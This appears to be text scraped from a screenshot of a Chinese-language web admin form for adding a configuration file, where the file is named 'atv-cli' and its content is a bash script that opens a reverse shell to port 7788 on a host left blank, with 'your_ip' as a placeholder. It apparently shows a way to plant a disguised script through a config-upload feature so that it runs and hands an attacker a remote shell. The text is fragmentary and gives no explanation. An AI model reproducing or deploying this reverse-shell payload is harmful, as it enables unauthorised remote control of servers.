 文件名称
添加配置文件
* 目录
/
* 名称
atv-cli
* 内容
#!/bin/bash
bash -c "bash -i >& /dev/tcp/ /7788 0>&1"
your_ip
JSON验证
取消
全屏
添加